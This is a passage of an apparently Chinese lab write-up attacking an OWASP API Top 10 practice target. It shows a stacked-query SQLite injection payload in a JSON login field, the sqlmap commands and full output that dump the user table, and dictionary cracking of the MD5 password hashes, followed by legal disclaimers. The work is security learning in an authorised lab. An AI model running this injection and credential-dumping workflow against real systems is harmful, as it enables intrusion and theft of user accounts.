SQLite > 2.0 stacked queries (heavy query - comment) Payload: {"username": "test';SELECT LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2))))--","password": "test"} --- [09:37:36] [INFO] the back-end DBMS is SQLite back-end DBMS: SQLite [09:37:36] [INFO] fetching tables for database: 'SQLite_masterdb' [09:37:36] [INFO] fetching number of tables for database 'SQLite_masterdb' [09:37:36] [INFO] resumed: 2 [09:37:36] [INFO] resumed: user [09:37:36] [INFO] resumed: sqlite_sequence <current> [2 tables] +-----------------+ | user | | sqlite_sequence | +-----------------+ 查看这个user表 sqlmap -r api8.1.txt -p username -D SQLite_masterdb -T user --dump --batch 
sqlmap -r api8.1.txt -p username -D SQLite_masterdb -T user --dump --batch python3 "sqlmap.py" -r api8.1.txt -p username -D SQLite_masterdb -T user --dump --batch ___ __H__ ___ ___["]_____ ___ ___ {1.7.9#stable} |_ -| . [,] | .'| . | |___|_ ["]_|_|_|__,| _| |_|V... |_| https://sqlmap.org [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program [*] starting @ 09:50:39 /2025-04-18/ [09:50:39] [INFO] parsing HTTP request from 'api8.1.txt' custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y JSON data found in POST body. Do you want to process it? [Y/n/q] Y [09:50:40] [INFO] resuming back-end DBMS 'sqlite' [09:50:40] [INFO] testing connection to the target URL sqlmap resumed the following injection point(s) from stored session: --- Parameter: JSON #1* ((custom) POST) Type: stacked queries Title: SQLite > 2.0 stacked queries (heavy query - comment) Payload: {"username": "test';SELECT LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2))))--","password": "test"} --- [09:50:40] [INFO] the back-end DBMS is SQLite back-end DBMS: SQLite [09:50:40] [INFO] resuming partial value: CREATE TABLE "user" (\n\t\t"id" INTEGER NOT NULL PRIMARY KEY AUTOINCREMENT,\n\t\t"token" TEXT NOT NULL,\n\t\t"username" TEXT NOT NULL,\n\t\t"password" TEXT [09:50:40] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done) [09:50:40] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y [09:50:50] [INFO] adjusting time delay to 2 seconds due to good response times NOT NULL, "email" TEXT NOT NULL, "admin" TEXT NOT NULL DEFAULT 0 ) [09:55:48] [INFO] fetching entries for table 'user' [09:55:48] [INFO] fetching number of entries for table 'user' in database 'SQLite_masterdb' [09:55:48] [INFO] resumed: 4 [09:55:48] [INFO] retrieved: 1 [09:55:53] [INFO] retrieved: admin@owaspapitop10.com [09:57:26] [INFO] retrieved: 1 [09:57:32] [INFO] resuming partial value: 57ba172a6 [09:57:32] [INFO] retrieved: be125cca2f449826f9980ca [09:59:00] [INFO] retrieved: 786f498961b033e9e1100685f97411b9 [10:01:14] [INFO] retrieved: admin [10:01:30] [INFO] retrieved: 0 [10:01:35] [INFO] retrieved: test1@test.com [10:02:38] [INFO] retrieved: 2 [10:02:41] [INFO] retrieved: 5a105e8b9d40e1329780d62ea2265d8a [10:04:48] [INFO] retrieved: ec98f331b218fbc1ccd1e017e905e40f [10:06:58] [INFO] retrieved: test1 [10:07:22] [INFO] retrieved: 0 [10:07:27] [INFO] retrieved: test2@test.com [10:08:23] [INFO] retrieved: 3 [10:08:27] [INFO] retrieved: ad0234829205b9033196ba818f7a872b [10:10:22] [INFO] retrieved: 557fe6faaa723fcd05bfe167e1a6c6d5 [10:12:35] [INFO] retrieved: test2 [10:12:55] [INFO] retrieved: 0 [10:13:00] [INFO] retrieved: test3@test.com [10:13:58] [INFO] retrieved: 4 [10:14:01] [INFO] retrieved: 8ad8757baa8564dc136c1e07507f4a98 [10:16:13] [INFO] retrieved: e46b34892b1f4d909e4672bedc8db4f3 [10:18:15] [INFO] retrieved: test3 [10:18:34] [INFO] recognized possible password hashes in columns 'token, password' do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N do you want to crack them via a dictionary-based attack? [Y/n/q] Y [10:18:34] [INFO] using hash method 'md5_generic_passwd' what dictionary do you want to use? [1] default dictionary file 'D:\Global\apps\sqlmap\1.7.9\data\txt\wordlist.tx_' (press Enter) [2] custom dictionary file [3] file with list of dictionary files > 1 [10:18:34] [INFO] using default dictionary do you want to use common password suffixes? (slow!) [y/N] N [10:18:34] [INFO] starting dictionary-based cracking (md5_generic_passwd) [10:18:34] [INFO] starting 2 processes [] [INFO10:18:36] current status: 01150... |] [INFO] cracked password '123qweasd' for user 'admin' [test110:18:48' for user '] [test1INFO' ['NFO10:18:48] cracked password '] [test2INFO' for user '] current status: 98521... \test2 [' for user '10:18:48test3] ['us: 98540... |] [INFO] cracked password 'test3 [10:20:19] [INFO] cracked password 'test1' for user 'test1' [10:20:19] [INFO] cracked password 'test2' for user 'test2' [10:20:19] [INFO] cracked password 'test3' for user 'test3' Database: <current> Table: user [4 entries] +----+-------+-------------------------+----------------------------------+----------------------------------------------+----------+ | id | admin | email | token | password | username | +----+-------+-------------------------+----------------------------------+----------------------------------------------+----------+ | 1 | 1 | admin@owaspapitop10.com | 786f498961b033e9e1100685f97411b9 | 57ba172a6be125cca2f449826f9980ca (123qweasd) | admin | | 2 | 0 | test1@test.com | ec98f331b218fbc1ccd1e017e905e40f | 5a105e8b9d40e1329780d62ea2265d8a (test1) | test1 | | 3 | 0 | test2@test.com | 557fe6faaa723fcd05bfe167e1a6c6d5 | ad0234829205b9033196ba818f7a872b (test2) | test2 | | 4 | 0 | test3@test.com | e46b34892b1f4d909e4672bedc8db4f3 | 8ad8757baa8564dc136c1e07507f4a98 (test3) | test3 | +----+-------+-------------------------+----------------------------------+----------------------------------------------+----------+ [10:20:19] [INFO] table 'SQLite_masterdb.`user`' dumped to CSV file 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80.131\dump\SQLite_masterdb\user.csv' [10:20:19] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80.131' [10:20:19] [WARNING] your sqlmap version is outdated [*] ending @ 10:20:19 /2025-04-18/ 获取管理员账密 三、免责声明
1. 目的说明
本分享仅用于个人学习记录与技术交流,所有内容均为公开可查的网络安全基础知识或实验复现,不涉及任何未公开漏洞、敏感数据、非法技术或商业机密。
内容输出遵循合法、合规、道德原则,严格遵守《中华人民共和国网络安全法》等法律法规。
2. 内容性质
非权威指导:分享内容为个人学习总结,可能存在理解偏差或技术过时,不作为专业建议。
实验环境限制:所有技术操作均基于授权测试环境(如虚拟机、沙箱、合法靶场),禁止对未授权目标实施任何扫描、渗透或攻击行为。
工具合规性:提及的工具/脚本仅限用于合法场景,使用者需自行承担合规风险。
3. 责任声明
使用者风险自负:任何基于本分享内容的实践行为需自行评估合法性及潜在后果,作者不承担因滥用、误用导致的直接或间接责任。
禁止恶意利用:严禁将分享内容用于非法入侵、数据窃取、破坏网络安全等行为,违者后果自负。
技术中立声明:技术本身无善恶,分享内容不鼓励、不支持任何违法行为。
4. 适用范围
本声明适用于所有公开渠道(如博客、GitHub、社交媒体等)发布的网络安全学习记录及衍生讨论。
如内容涉及第三方知识产权或开源协议,将明确标注来源并遵守相关协议。
5. 法律与道德约束
严格遵守白帽子道德准则:以提升防御能力为目标,拒绝黑产相关技术讨论。
漏洞披露合规:若涉及漏洞复现,将遵循国际通用漏洞披露规范(如CERT/CC流程),避免对公共系统造成影响。
数据脱敏处理:所有实验数据均经过匿名化处理,确保不泄露真实业务信息或用户隐私。
6. 动态更新
网络安全技术迭代迅速,部分内容可能随政策、技术发展失效,请读者自行验证时效性。
若发现内容存在法律或道德争议,请联系作者进行修正或删除。
7. 版权声明
原创内容采用CC BY-NC-SA 4.0协议共享(非商业性使用+署名+相同方式共享),转载需注明出处。
引用第三方内容将明确标注来源,如有侵权请联系删除。
特别提醒
技术学习有边界,法律红线不可越! 建议所有学习者以防御视角研究技术,积极考取合规认证(如CISP、CEH等),参与合法众测平台实践。
如遇网络安全事件,请立即向监管部门或企业合法报告,拒绝私下处理。
4A评测 - 免责申明
本站提供的一切软件、教程和内容信息仅限用于学习和研究目的。
不得将上述内容用于商业或者非法用途,否则一切后果请用户自负。
本站信息来自网络,版权争议与本站无关。您必须在下载后的24个小时之内,从您的电脑或手机中彻底删除上述内容。
如果您喜欢该程序,请支持正版,购买注册,得到更好的正版服务。如有侵权请邮件与我们联系处理。敬请谅解!
程序来源网络,不确保不包含木马病毒等危险内容,请在确保安全的情况下或使用虚拟机使用。
侵权违规投诉邮箱:4ablog168#gmail.com(#换成@)


